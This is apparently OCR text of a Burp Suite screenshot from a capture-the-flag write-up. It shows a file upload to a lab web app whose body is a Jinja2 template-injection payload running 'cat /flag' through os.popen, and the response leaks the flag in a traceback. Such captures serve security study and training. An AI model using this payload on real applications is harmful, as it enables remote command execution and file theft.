 Go Cancel < ▼ > ▼ Target
Request
Raw Params Headers Hex
POST /uploader HTTP/1.1
Host: 114.67.246.176:12536
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------38537192478765800652012954507
Content-Length: 290
Origin: http://114.67.246.176:12536
Connection: close
Referer: http://114.67.246.176:12536/
Upgrade-Insecure-Requests: 1
-----------------------------38537192478765800652012954507
Content-Disposition: form-data; name="file"; filename="2.png"
Content-Type: image/jpeg
{{ config.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}
-----------------------------38537192478765800652012954507--
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 202
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Sat, 13 Mar 2021 01:16:37 GMT
file uploaded successfully! <!-- Traceback (most recent call last):
File "/app/upload/2.png", line 1, in <module>
flag{a3cdab3a5334c0725a27294648ff65ad}
NameError: name 'config' is not defined -->
https://blog.csdn.net/weixin_45696568